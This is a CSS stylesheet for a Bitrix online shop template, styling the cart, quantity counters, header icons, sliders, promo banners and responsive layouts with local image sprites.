.middle .module-cart table td.cell, .middle .module-cart table td.weight-cell { padding-top: 55px; }



.counter_block { border: 1px solid #e5e5e5; font-size: 0px; width: 74px; margin: 0px auto; display: inline-block; vertical-align: top; border-radius: 2px; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none; height: 27px; }

.counter_block.big_basket { width: 96px; text-align: center; height: auto; }

.counter_block input[type="text"] { width: 32px; border: 0px; border-left: 1px solid #e5e5e5; border-right: 1px solid #e5e5e5; background: #f7f7f7; color: #373737; font-size: 10px; height: 27px; border-radius: 0px; text-align: center;   line-height: 13px; }

.bx-firefox .counter_block input[type="text"]{padding-top: 7px;}

.counter_block.big_basket input[type="text"] { font-size: 13px; height: 35px; width: 42px; }

.counter_block .plus, .counter_block .minus { font-size: 0; line-height: 27px; height: 27px; width: 21px; display: inline-block; cursor: pointer; vertical-align:top; }

.counter_block.big_basket > span { line-height: 35px; height: 35px; width: 27px; }

.module_product_list .counter_block .plus, .module_product_list .counter_block .minus { height: 24px; width: 24px; }



.counter_block > span:hover { background: #e3e3e3; }

.counter_block > span:before { display: inline-block; content: ""; width: 20px; height: 19px; background: url('/bitrix/templates/our_shop/images/plus_minus.png') 5px -13px no-repeat; vertical-align: middle; }

.bx-mac .counter_block > span:before { margin: 3px 0px 0px; }

.bx-mac .counter_block.big_basket > span:before { margin: 8px 0px 0px; }

.counter_block.big_basket > span.minus:before { background-position: 3px 3px; }

.counter_block > span.minus:hover:before { background-position: -41px -13px; }

.counter_block.big_basket > span.minus:hover:before { background-position: -43px 3px; }

.counter_block.big_basket > span.plus:before { background-position: -19px 3px; }

.counter_block > span.plus:before { background-position: -17px -13px; }

.counter_block.big_basket > span.plus:hover:before { background-position: -64px 3px; }

.counter_block > span.plus:hover:before { background-position: -63px -13px; }

.counter_block input[type="text"] { padding: 8px 8px 7px; }



.counter_wrapp { font-size: 0px; padding: 15px 0px 0px; }

.counter_wrapp .counter_block { margin: 0px 10px 0px 0px; }

.button_block { display: inline-block; vertical-align: top; }

.counter_wrapp .button_block.wide { display: block; margin: 0px; width: 100%; }

.counter_wrapp .button_block.wide .button { display: block; }

.button.in-cart i { display: inline-block; width: 11px; height: 15px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -49px -4px no-repeat; vertical-align: middle; margin: 0px 8px 0px 0px; }



.count-cell div.error *, .count-cell div.error { line-height: 15px; font-size: 12px; margin: 6px 0px 10px; }

#header .count-cell div.error *, #header .count-cell div.error { font-size: 11px; }



.catalog_detail a.wish_item i, .catalog_detail a.compare_item i, .display_list a.wish_item i, .display_list a.compare_item i, .module-cart a.wish_item .icon i { background: url('/bitrix/templates/our_shop/images/icons_wish.png') 0px 0px no-repeat; }

.module-cart a.wish_item  .icon i { background-position: 5px -14px; }

.module-cart a.wish_item.to_basket  .icon i { background-position: -31px -200px; }



#header .basket_fly .module-cart table td.thumb-cell a { width: 70px; height: 70px; line-height: 70px; text-align: center; }

.module-cart table td.thumb-cell a { width: 100px; height: 100px; line-height: 100px; text-align: center; }

#header .basket_fly .module-cart .colored tfoot { border: 0; }

.module-cart .colored tfoot td { border-bottom: 0; padding: 26px 0px 22px; vertical-align:top; }

.module-cart .colored tfoot .bottom_btn td { padding: 35px 15px 52px; }

#header .module-cart .colored tfoot .bottom_btn td { padding-bottom: 28px; }



#header .module-cart .colored tfoot .bottom_btn td { padding-top: 29px; }

.module-cart tfoot .bottom_btn td .description { font-size: 12px; line-height: 16px; color: #b3b3b3; margin-top: 13px; }

.module-cart tfoot .bottom_btn td .description * { line-height: 16px; }

#header .basket_fly .module-cart .colored tfoot td.total_wrapp  { padding: 0; }

#header .basket_fly .module-cart .colored tfoot td.total_wrapp.hidden { display: none; }

#header .basket_fly .module-cart .colored tfoot td.total_wrapp  .more_row { margin: 20px; }

.module-cart .colored tfoot td.row_titles { text-align: right; margin: 0px; }

.module-cart .colored tfoot td.row_titles .item_title { margin: 0px 43px 0px 0px; }

.module-cart .colored tfoot td.row_values .wrap_prices { width: 202px; }

.module-cart .colored tfoot td.row_values .wrap_prices .price + .price { margin-top: 0px; }

.basket_wrapp .module-cart table.bottom.middle td.row_values .item_title { display: none; }



.bottom.middle td > .coupon { width: 480px; float: left; }

.bottom.middle td > .coupon .coupon-t { width: 70px; float: left; line-height: 16px; margin: 0px 14px 0px 0px; text-align: left; }

.bottom.middle td > .coupon #COUPON { width: 267px; float: left; margin: 0px 3px 0px 0px; }

.bottom.middle td > .coupon .coupon_wrap {  position: relative; display: inline-block; vertical-align: top; }

.bottom.middle td > .coupon .coupon_wrap label.error {  top: -16px; right: 3px; }

.bottom.middle .total.item_title { float: right; padding-right: 28px; margin-top: 10px; }



.bottom.middle .top_total_row { border-bottom: 1px solid #e5e5e5; }

.basket_wrapp .module-cart table.bottom.middle .bottom_btn .basket_checkout_wrapp { text-align: right; padding-right: 37px; }

.basket_wrapp .module-cart table.bottom.middle .bottom_btn .basket_fast_order_wrapp { padding-left: 37px; }



.basket_wrapp .module-cart table.bottom.middle td { padding: 30px 0px 18px; }

.basket_wrapp .module-cart table.bottom.middle .bottom_btn td { padding: 35px 0px 26px; }

.basket_wrapp .module-cart table.bottom.middle td.row_values { padding-left: 36px; padding-top: 40px; }

.basket_wrapp .module-cart table.bottom.middle td.row_values .price.discount { margin-top: 0px; }

.basket_wrapp  .module-cart .middle tfoot td.row_titles { text-align: right; padding-right: 8px; }

.module-cart .colored.middle td.delay-cell { padding: 0px; width: 34px; }



.basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn { padding: 0px 20px 0px 0px; }



.basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn  .basket_checkout, .basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn  .basket_fast_order  { display: none; }



.module-cart .colored tfoot tr[data-id="total_buttons"] td { border-top: 1px solid #e7e7e7; }

#header .module-cart .colored td .basket_back { float: right; padding: 0px 9px 0px 0px; }

.module-cart .colored tfoot .bottom_btn td.back_btn { padding-right: 0px; }

.module-cart .colored tfoot .bottom_btn td .basket_fast_order  { margin: 0px 0px 0px 27px; }



/*header compare*/

.basket_wrapp  .wrapp_all_icons { width: 207px; padding: 20px 0px 0px; }

.bx-firefox .basket_normal .basket_wrapp  .wrapp_all_icons, .bx-ie .basket_normal .basket_wrapp  .wrapp_all_icons { padding-top: 21px; }



.basket_wrapp .header-compare-block, .basket_wrapp .wraps_icon_block { margin: 0px 37px 0px 0px; }

.basket_wrapp .icon_block { position:relative; width:17px; height:16px; float: left; }

.basket_wrapp .wraps_icon_block { width: 17px; height: 16px; position: relative; float: left; cursor: pointer; }

.basket_wrapp .wraps_icon_block:before { background: url('/bitrix/templates/our_shop/images/icons_wish.png') -95px -180px no-repeat; width: 17px; height: 16px; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; -ms-transition: all 0.3s ease; transition: all 0.3s ease; display: block; content: ""; position: relative; top: 0px; }

.basket_wrapp .wraps_icon_block.delay:before, .h_color_colored .header_wrap .basket_wrapp .basket_fly  .wraps_icon_block.delay:before { background-position: -120px -179px; width: 19px; top: -1px; }

.basket_wrapp .wraps_icon_block.delay.ndelay { cursor: default; }

.basket_wrapp .wraps_icon_block.basket:before, .h_color_colored .header_wrap .basket_wrapp .basket_fly  .wraps_icon_block.basket:before { background-position: -150px -180px; top: -1px;     width: 18px; }

.h_color_colored .header_wrap .basket_wrapp .wraps_icon_block:before { background-position: -168px -137px; }

.h_color_colored .header_wrap .basket_wrapp .wraps_icon_block.delay:before { background-position: -143px -158px; }

.basket_wrapp .basket_block .wraps_icon_block .link { z-index: 1; }



/*header cart*/

.basket_wrapp  .header-cart { float: left; }

.basket_wrapp .basket_block { position: relative; }

.basket_wrapp .link { display: block; position:absolute; left:-10px; top:-13px; right:-15px; bottom:-27px; z-index: 2; }

.basket_wrapp .wraps_icon_block .count{ position:absolute; right:-13px; top:-15px; left:auto; text-align:center; opacity: 1; }

.basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block.basket .count span, .basket_wrapp .basket_empty .wraps_icon_block.basket .count span, .basket_wrapp .basket_fly .basket_count.empty .wraps_icon_block.basket .count span { background: #fff; }

.basket_wrapp .empty_cart .wraps_icon_block.basket .count, .basket_wrapp .empty_cart.ecart.bcart .wraps_icon_block.basket .count, .basket_wrapp .nitems.ecart .wraps_icon_block.basket .count { opacity: 0; }

.basket_wrapp .empty_cart.bcart .wraps_icon_block.basket .count { opacity: 1 }

.basket_wrapp .wraps_icon_block .count span{ width:22px; background:#e3e3e3; display:table-cell; height:19px; vertical-align:middle; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px; }

.h_color_colored .header_wrap .basket_wrapp .basket_fly .wraps_icon_block.basket .count span { background:#e3e3e3; }

.basket_wrapp .wraps_icon_block .count a, .basket_wrapp .wraps_icon_block .count .text{ display:block; text-decoration:none; font-size: 11px; }

.basket_wrapp .basket_block .link { bottom: -24px; z-index: 2; }

.basket_wrapp .basket_block .text { margin: -1px 0px 0px; }

.basket_wrapp .basket_block .text * { line-height: 18px; }

.basket_wrapp .basket_block .title { font-size: 14px; }

.basket_wrapp .basket_block .text .value { color: #5f5f5f; line-height: 16px; max-width: 67px; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; }

.basket_wrapp .wraps_icon_block.basket{ margin-right: 15px; }

.h_color_colored .header_wrap .basket_wrapp .wraps_icon_block.basket .count span { background: #000; }

.basket_wrapp .wraps_icon_block.basket .count a { color: #fff; }

.h_color_colored .header_wrap .basket_wrapp .basket_block .text { position: relative; z-index: 1; }

.h_color_colored .header_wrap .basket_wrapp .basket_block .text .title, .h_color_colored .basket_wrapp .basket_block .link:hover + .wraps_icon_block + .text .title { color: #fff; }

.h_color_colored .header_wrap .basket_wrapp .basket_block .text  .value { opacity: 0.7; color: #fff; }

.h_color_colored .header_wrap .basket_wrapp .wraps_icon_block.basket:before { background-position: -168px -158px; top: -1px; }



.basket_normal .popup {background:none;box-shadow:none;min-width:0px;z-index:11;width:141px;position:absolute;top:auto;right:0;left:auto;border-radius:0;}

.basket_normal .popup.card_popup_frame .basket_popup_wrapp {margin:0;}

.gingerbread-wrapper{

	background: url("/bitrix/templates/our_shop/images/bgrb.jpg") no-repeat center / cover;

	min-height: 260px;

}

.gingerbread{

	display: flex;

	-webkit-align-items: center;	

	        align-items: center;	

	-webkit-justify-content: space-between;

	        justify-content: space-between;

	padding-top: 30px;

	padding-left: 15px;

	padding-right: 15px;

	margin-bottom: 50px;

}

.gingerbread-wrapper .cakes-ad{

	max-width: 385px;

	display: block;

	text-shadow: -2px 1px 5px rgba(0, 0, 0, 0.75);

	color: #ffffff;

	font-family: "Open Sans";

	font-size: 22px;

	font-weight: 700;

	text-transform: uppercase;

}

.gingerbread-wrapper .ad-btn{

	margin-left: 0px;

}

@media(max-width: 768px){
	#content .articles-list.lists_block.novelty .item .left-data img{
		height: 150px;
	}
	.news_detail_wrapp.recipe_block .ingrediens{
		width: 100%;
		margin-bottom: 15px;
	}
	.news_detail_wrapp.recipe_block .shag{
		width: 100%;
	}
	.news_detail_wrapp.recipe_block{
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.main_numders ul{
		flex-wrap: wrap
	}
	.main_numders ul li{
		width: 49%;
		max-width: 100%;
		margin-bottom: 20px;
	}

	.gingerbread{

		-webkit-flex-direction: column;

		    -ms-flex-direction: column;

		        flex-direction: column;

	   	-webkit-align-items: flex-start;

	   	        align-items: flex-start;

	    position: relative;

	}

	.gingerbread img{
		position: absolute;
		right: 15px
	}
	
	.wrapper_inner .catalog_section_list .item-wrap {width: calc(50% - 30px);}

}


@media(max-width: 600px){
	body, html{
		overflow-x: hidden
	}
	.popup div.form button.button.transparent{
		margin-left: 0px;
		margin-top: 15px;
	}
	#content .news_detail_wrapp.recipe_block .shag ul li img{
		width: 100px;
		height: 100px;
	}
	.tizers_block{
		flex-wrap: wrap;
		-webkit-justify-content: center;
		        justify-content: center;
	}
	.tizers_block .item{
		width: 32%;
	}
	.jobs_wrapp .item .name .title h4{
		padding-right: 70px;	
		padding-left: 	70px;
		font-size: 	20px;
	}
	.main_numders ul li{width: 100%;}
			
	.flexslider .banner_title span {padding: 20px 31px;}
}
@media(max-width: 414px){

	.gingerbread{

		padding-left: 0px;

		padding-right: 0px;

	}

	.gingerbread img{

			max-width: 70px;

		}

		.gingerbread-wrapper .cakes-ad{

			font-size: 18px;

		}

}

.basket_normal .popup.card_popup_frame .basket_popup_wrapp {width:397px;position:absolute;right:-11px;top:55px;display:none;border-top:2px solid #ddd;background:#FFFFFF;

-webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);

-moz-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);

box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);}

#basket_line .popup {display:block;}

.item-title  .props { margin: 0px 0px 6px; }

.item-title  .props .item_prop, .item-title  .props .item_prop .title { line-height: 16px; font-size: 12px; }

.item-title  .props .item_prop .title { padding: 0px 4px 0px 0px; }

.popup .cart_shell td.thumb-cell { padding: 20px 10px 10px 20px; }

.popup .basket_popup_wrapp .cart_shell .item-title { padding: 16px 20px 16px 10px; position: relative; }

.popup .cart_shell tr:first-child td { border-top: 0px; }

#header .popup .cart_shell td { border-top: 1px solid #e5e5e5; vertical-align: top; }



.popup .cart_shell .cost-cell .price { margin-top: 1px; }

.card_popup_frame.popup  .remove-cell { position: absolute; top: 18px; right: 5px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.catalog_item:hover .item-title a.remove, .catalog_item .item-title a.remove:hover { border: 0px; }

.basket_popup_wrapp .item-title .one-item span, .popup .basket_popup_wrapp .item-title .cost-cell span { font-size: 13px; line-height: 16px; }

.basket_popup_wrapp .item-title .one-item { float: left; }

.basket_popup_wrapp .item-title .cost-cell { float: right; }

.module-cart .remove-cell a, .module-cart .remove-cell a i, .cart_shell .remove-cell a, .cart_shell .remove-cell a i, .remove_item .remove a, .remove_item .remove a i,

.bx_item_set_hor .bx_item_set_hor_item a.remove, .bx_item_set_hor .bx_item_set_hor_item a.remove i, .remove, .remove i

{ border-radius: 20px; -moz-border-radius: 20px; -webkit-border-radius: 20px; display: inline-block; height: 17px; width: 17px; cursor: pointer; }

.module-cart .remove-cell a i, .cart_shell .remove-cell a i, .bx_item_set_hor .bx_item_set_hor_item a.remove i, .remove i { background: url('/bitrix/templates/our_shop/images/close_icons.png') 3px -23px no-repeat; }

.module-cart .remove-cell a:hover i, .cart_shell .remove-cell a:hover i, .bx_item_set_hor .bx_item_set_hor_item a.remove i, .remove:hover i { background-position: -17px -23px; }



.card_popup_frame.popup .total_wrapp { background: #f7f7f7; }

.card_popup_frame.popup .total_wrapp .total span, .card_popup_frame.popup .total_wrapp .price { font-size: 13px; line-height: 16px; float: left; }

.card_popup_frame.popup .total_wrapp .total {  white-space: nowrap; margin: 0 0px 20px 0px; padding: 15px 20px 14px 20px; border-bottom: 1px solid #e5e5e5; border-top: 1px solid #e5e5e5; }

.card_popup_frame.popup .total_wrapp .total .price { float: right; padding: 1px 0px 0px; }

.total_wrapp .but_row1 { text-align: center; padding: 0px 20px 20px 20px; }



/*Top flexslider*/

.top_slider_wrapp .flex-direction-nav { opacity: 0; visibility: hidden; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; -ms-transition: all 0.3s ease; transition: all 0.3s ease; }

.top_slider_wrapp:hover .flex-direction-nav { opacity: 1; visibility: visible; }

.flex-control-paging li a, .front_slider_wrapp .flex-control-nav  li a{ display: inline-block; height: 10px; width: 10px; background: url('/bitrix/templates/our_shop/images/slider_pagination.png') 0px 0px no-repeat; cursor: pointer; font-size: 0; }

.flex-control-nav  li a { background-position: -20px -20px; }

.top_slider_wrapp .flex-control-nav li a { background-position: -24px 0px; }

.flex-control-nav  li a:not(.touch):hover, .front_slider_wrapp .flex-control-paging li a.flex-active, .flex-control-paging li a.flex-active { background-position: -2px -20px; }

.flex-control-paging li a:active { background-position: -1px -39px; }

.top_slider_wrapp  .flex-control-paging li a:hover, .top_slider_wrapp  .flex-control-paging li a.flex-active { background-position: 0px 0px; }

body .top_slider_wrapp .flex-direction-nav li { background: #fff; }

.top_slider_wrapp .flex-direction-nav li, .top_slider_wrapp .flex-direction-nav li a { height: 42px; width: 42px; }

.top_slider_wrapp .flex-direction-nav li { position: absolute; top: 45%; right: 20px; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px;}

.top_slider_wrapp .flex-direction-nav li:first-child { left: 20px; }

/*.top_slider_wrapp .flex-direction-nav li a { background-image: url('/bitrix/templates/our_shop/images/arrows.png'); }*/

.top_slider_wrapp .flex-direction-nav li.flex-nav-prev a.flex-prev {-webkit-background-size: 25%;
     -o-background-size: 25%;
		    background-position: center;
        background-size: 25%; }

/*.top_slider_wrapp .flex-direction-nav li.flex-nav-prev:hover a.flex-prev { background-position: 15px 11px; }*/

.top_slider_wrapp .flex-direction-nav li.flex-nav-next a.flex-next { -webkit-background-size: 25%;
     -o-background-size: 25%;
		      background-position: center;
        background-size: 25%;}
#header .top_slider_wrapp .flex-direction-nav li:hover a.flex-prev {
	background-position: center;
}
/*.top_slider_wrapp .flex-direction-nav li.flex-nav-next:hover a.flex-next { background-position: -19px 11px; }*/
#header .top_slider_wrapp .flex-control-paging{
	display: none;
}


.top_slider_wrapp .flexslider .banner_title span, .top_slider_wrapp .flexslider .banner_title span p { 
	max-width: 660px;
	display: block;
	margin: 0 auto;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 52px !important;
	line-height: 128%;
	text-align: center;
	color: #FFFFFF;
	text-shadow: 0px 2px 4px rgba(0, 0, 0, 0.33);  }

.top_slider_wrapp .flexslider  .text.center .banner_title, .top_slider_wrapp .flexslider  .text.center .banner_buttons { text-align: center; }

.top_slider_wrapp .flexslider  .text.center .banner_buttons { margin-top: 25px; }



/*Start page teasers block*/

.tizers_block * { line-height: 18px; }

.tizers_block {font-size: 0px; margin: 25px 0px 0px; text-align: center;}

.tizers_block .item {
    display: inline-block;
    vertical-align: middle;
    font-size: 0px;
    width: 13%;
    color: #000000;
    box-sizing: border-box;
    padding: 0px 0px 0px 0px;
    -moz-transition: all 0.1s ease;
    -o-transition: all 0.1s ease;
    -ms-transition: all 0.1s ease;
    transition: all 0.1s ease;
    	margin-bottom: 	15px;
    white-space: nowrap;
    margin-right: 20px;
}
@media(max-width:	1360px){
	.tizers_block .item{
		margin-right: 	15px;
	}
}
@media(max-width:	1360px){
	.tizers_block .item{
		margin-right: 	13px;
	}
}
.tizers_block .item:nth-child(7), .tizers_block .item:nth-child(14), .tizers_block .item:nth-child(21), .tizers_block .item:nth-child(28){
	margin-right: 0px;
}
.tizers_block .item .img, .tizers_block .item .title { font-size: 12px; display: inline-block; vertical-align: middle; }

.tizers_block .item .img { max-width: 100%; margin: 0px 0px 0px 0px; width: 100%}
#content  .tizers_block .item .img img{
	width: 100%;
	margin-right: 0px;
	padding-right: 0px;
}

.tizers_block .item .title { width: 60%; text-align: left; margin: -6px 0px 0px;   white-space: normal; }

.tizers_block .item a { font-size: 12px; text-decoration: none; color: #000000; line-height: 16px; display: block; }



/* Start page float banners block */

.start_promo { width: 100%; }

.start_promo .item { float: left; width: 25%; border: 7px solid transparent; border-bottom-width: 5px; box-sizing: border-box;  overflow: hidden;    position: relative; width: 25%; padding-bottom:330px; /*padding-bottom: 24%;*/ float: left; height: 0; -moz-transition: all 0.1s ease; -o-transition: all 0.1s ease; -ms-transition: all 0.1s ease; transition: all 0.1s ease; -webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;

    -ms-backface-visibility: hidden; }

.landing_title{

	    font-size: 36px;

	    font-weight: 600;

	    line-height: 30px;

	    margin: 0 0 39px;

	    max-width: 710px;

	    text-align: center; 

	    margin: 0 auto; 

	    position: relative; 

	    padding: 60px 0 36px;

}

.landing_title:before{

	position: absolute;

		content: "";

		background: url(/bitrix/templates/our_shop/images/h1-left.png) top center no-repeat;

		display: inline-block;

		width: 101px;

		height: 36px;

		left: 0;	

}

.landing_title:after{

	position: absolute;

	content: "";

	background: url(/bitrix/templates/our_shop/images/h1-right.png) top center no-repeat;

	display: inline-block;

	width: 101px;

	height: 36px;	

	right: 0;

}

.contact_info .container{

	max-width: 1170px; margin: 0 auto; text-align: left; padding-top: 30px; padding-bottom: 74px

}

.contact_info .container div{

	margin-top: 20px;

}

.contact_info .container div span, .contact_info .container div a{

	font-size: 18px;

	color: #222;

}

/*.start_promo .item:nth-child(3n),*/ .start_promo  .item.wide100 { border-right-width: 0px; }

.start_promo .item img { max-height: 330px; /*268px;*/  position: absolute; left: 0; vertical-align: middle; max-width: none;}

.start_promo .item.hover:hover { cursor: auto }

.start_promo .item br { /*line-height: 24px;*/ }

.start_promo .item .opacity_block { position: absolute; display: block; width: 100%; height: 100%; /*transition: opacity 0.02s ease;*/ background-color: #FFF; }

.start_promo .item:hover .opacity_block { opacity: 0.1; z-index: 11;  }

.start_promo .item.wide50 { width: 50%; opacity: 0; }

.start_promo .item.wide100 { width: 100%; }

.start_promo .item span.main_wrap { display: block;  max-width: 195px;  bottom: 20px; left: 20px;  position: absolute; z-index: 10; color: #fff; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;     -ms-backface-visibility: hidden; backface-visibility: hidden; display: none; }



.start_promo .item span.main_wrap i  {display: block; font-style: normal; }

.start_promo .item span.main_wrap i:after {/*content:'\a0'; display: inline-block; width: 6px;  margin: 0px 0px 0px -4px;     padding: 1px 0px 0px 0px;*/ }



.start_promo .item.wide50 span.main_wrap { max-width: 340px; }

.start_promo .item.wide100 span.main_wrap { max-width: 500px;  }

.start_promo .item p *, .start_promo .item p  { color: #fff; }

.start_promo .item p { margin-bottom: 0px; line-height: 15px; }

.wrapper_inner .start_promo .item i span p span { line-height: 16px; padding: 0px 7px 7px; position: relative; margin: -11px 0px 0px; }

.wrapper_inner .start_promo .item i span p:first-child span { line-height: 27px; padding-bottom: 1px; margin-top: 0px; }

.wrapper_inner .start_promo .item i span p .tizer_text { margin: 3px 0px 0px; padding-top: 5px; }



.start_promo .item  a { color: #fff; text-decoration: none; }

.start_promo .item  a:hover { color: #fff; text-decoration: none; }

.start_promo .item i.title span { font-weight: bold; /*direction: rtl;  padding: 4px 10px 7px 0; line-height: 28px; */ font-size: 18px;  }

.bx-ie .start_promo.t1 .item i.title { position:relative; line-height:1; color:#fff; display:inline; white-space:pre-wrap; border:0 solid #00a7df; border-width:0.25em 0; /* 0.25em is roughly equal to one space character. */ }

.bx-ie .start_promo.t1.title, .bx-ie .start_promo1 .title:after{ background-color:#00a7df; }

.start_promo .item i.price { margin-top: 10px; }

.start_promo .item i.price span { font-size: 16px; display: inline-block; line-height: 19px;}

.start_promo .item i.price a { /*direction: rtl;*/ }

.start_promo .item i.title span * { /*line-height: 18px;*/ }

.start_promo .catalog_btn { margin: 20px 0px 40px; text-align: center; }

.start_promo .item i.title span, .start_promo .item i.price span { box-decoration-break: clone; }



.wrap_tizer { position: absolute; bottom: 20px; left: 20px; z-index: 10; max-width: 85%; color: #fff; }

.wrap_tizer .wrap_outer { position: relative; left: -3px; padding: 3px 0 5px; font-size: 16px;  line-height: 16px; background: #23618C; color: #FFF; display: inline; }

.wrap_tizer .wrap_outer.title { font-weight: 600; font-size: 18px; }

.wrap_tizer .wr_block.price { margin: 10px 0px 0px; }

.bx-firefox .wrap_tizer .wr_block.price { margin-top: 11px; }

.wrap_tizer .wr_block.price .wrap_outer, .wrap_tizer .wr_block.price .wrap_outer .outer_text  { padding-top: 4px; }

.wrap_tizer .wrap_outer .outer_text { position: relative; left: 15px; background: #23618C; padding: 3px 0 5px; }

.wrap_tizer .wrap_outer .inner_text { position: relative; left: -7px; color: #FFF; font-style: normal; background: #23618C; z-index: 1; }

.

/*flexslider*/

	.wr li { margin-left: 20px; width: 25%; background: #fff !important; margin-right: 0px; float: left; box-shadow: none; border: 0px solid transparent; transition: all 0.2s ease; opacity: 1; }

	.right_block .wr li { margin-left: 10px; margin-right: 10px; }

	.flex-viewport .wr li:first-child { margin-left: 0px; }

	.flex-viewport .wr li:hover, .flex-viewport .wr li.hover { box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -moz-box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -o-box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -webkit-box-shadow: 0px 0px 20px rgba(0,0,0,0.10); height: auto !important; }

	

	/*tabs*/

	.specials_slider_wrapp, .tab_slider_wrapp, .specials.tab_slider_wrapp { padding: 32px 0px 2px; }

	.tab_slider_wrapp { padding-top: 20px; }

	.specials_slider_wrapp ul.tabs, .tab_slider_wrapp  ul.tabs{ margin: 0px 0px 0px; }

	.specials_slider_wrapp ul.tabs > li, .tab_slider_wrapp ul.tabs > li { margin: 10px 14px 0 0; -moz-border-radius: 0px; border-radius: 0px; height: auto; }

	.specials_slider_wrapp ul.tabs > li span, .tab_slider_wrapp ul.tabs > li span { font-size: 16px; line-height: 20px; text-transform: none; border-bottom-width: 0px; padding: 0px 0px 5px 0px; font-weight: 500; }

	.specials_slider_wrapp ul.tabs > li:hover span, .tab_slider_wrapp ul.tabs > li:hover span { color: #000000; }

	.specials_slider_wrapp ul.tabs > li:first-child, .tab_slider_wrapp ul.tabs > li:first-child { padding-left: 0px; }

	.specials_slider_wrapp ul.tabs li.cur, .tab_slider_wrapp ul.tabs li.cur { background: none; }

	.specials_slider_wrapp ul.tabs li.cur span{ color: #000000; border-bottom: 2px solid #ddd; }
	.tab_slider_wrapp ul.tabs li.cur span {
		font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 54px;
	display: flex;
	align-items: center;
	display: block;
	margin-bottom: 20px;

	color: #742A19;
	}

	.specials_slider_wrapp ul.tabs li.cur:hover span, .tab_slider_wrapp ul.tabs li.cur:hover span { color: #000; }

	.specials_slider_wrapp ul.tabs_content, .tab_slider_wrapp ul.tabs_content { /*margin: 1px 0px 20px;*/ }

	.specials.tab_slider_wrapp ul.tabs_content { margin-bottom: 35px; }

	

	.tab_slider_wrapp:not(.specials) .top_blocks { position: relative; padding: 32px 0px 0px; border-top: 1px solid #e5e5e5; }

	.specials.tab_slider_wrapp .top_blocks { padding: 0px; border-top-width: 0px; }

	

	.wrapper_block .top_block { margin-bottom: 30px; }

	.recomendation.wrapper_block .top_block  { border-top: 1px solid #e5e5e5; }

	.detail_footer .wrapper_block .top_block {  position: relative; z-index: -1; }

	.wrapper_block .all_wrapp { position: relative; margin: 0px 0px 5px; }



	.tabs_content .flex-viewport, .wrapper_block .flex-viewport { overflow: visible !important; margin-top: 26px; }
	.slides, .slick-list{
		padding-left: 10px;
	}
	#prev, #next{
		background: linear-gradient(0deg, #F8F8F8, #F8F8F8), linear-gradient(314.41deg, #F1F1F1 13.75%, #F7F7F7 86.01%), #F5F5F5;
		border-radius: 5px;
		border: none;
		width: 46px;
		height: 46px;
		display: flex;
		-webkit-justify-content: center;
		        justify-content: center;
		-webkit-align-items: center;
		        align-items: center;
	}
	#next{
		position: absolute;
		right: 0px;
		 top: -70px
	}
	#prev{
		position: absolute;
		right: 61px;
		 top: -70px
	}
	#prev:hover, #next:hover{
		cursor: pointer;
		background: linear-gradient(273.27deg, #952F0B 0%, #AD3A11 100%), linear-gradient(315deg, #870000 0%, #D21C1C 100%), linear-gradient(173.46deg, #A4163D 15.46%, #780021 85.32%), linear-gradient(119.88deg, #009EEF 0%, #007EBE 100%), #C4C4C4;
	}
	#prev:hover i, #next:hover i{
		color: #fff
	}
	.specials_slider>li,
	.tabs_slider li,
	.wrapper_block .wr li {

    opacity: 1;
    background: #FFFFFF;
    margin-left: -1px;
    border: 1px solid #E5E5E5;
    box-sizing: border-box;
    margin-bottom: 5px;
    margin-top: 5px;
}
	.specials_slider>li:hover,
	.tabs_slider li:hover,
	.wrapper_block .wr li:hover{
		padding: 0px;

	} 
	.specials_slider > li .image_wrapper_block{
		margin: 0 auto;
		
		
	}
	.slides .item-title{
		margin-bottom: 15px;
	}
	/*.specials_slider > li:hover, .tabs_slider li:hover, .wrapper_block .wr li:hover, .specials_slider > li.hover, .tabs_slider li.hover, .wrapper_block .wr li.hover { padding: 20px 20px 20px; }*/



	.image_wrapper_block, .image_wrapper_block a { max-width: 214px; min-width: 70px; height: 198px; line-height: 198px; margin: 0 auto; padding: 0px; vertical-align: middle; text-align: center; position: relative; zoom: 1; display: block; }

	.image_wrapper_block a  { background-position: 50% 50%; background-repeat: no-repeat; }

	.image_wrapper_block { margin: 0 auto; margin-top: 	10px; margin-bottom: 0px;}

	.image_wrapper_block img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; border: 0; vertical-align: middle; max-width: 100%; }

	

	/*likes*/

	.image_wrapper_block .like_icons { position: absolute; top: 0px; right: -4px; z-index: 1; }

	.like_icons span  { display: block; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; background: #fff; opacity: 0; visibility: hidden; transition: opacity 0.3s ease; margin: 0px 0px 5px; }

	.image_wrapper_block .like_icons span.added { opacity: 0.6; visibility: visible; }

	.catalog_item:not(.touch):hover .image_wrapper_block .like_icons span, .catalog_item.hover .image_wrapper_block .like_icons span { opacity: 1; visibility: visible; }

	.like_icons span i { width: 29px; height: 29px; display: block; background: url('/bitrix/templates/our_shop/images/icons_wish.png') 0px 0px no-repeat; }

	.like_icons .wish_item i { background-position: 5px -14px; }

	.like_icons .compare_item i { background-position: -19px -13px; }

	.like_icons .wish_item.added i { background-position: 5px -43px; }
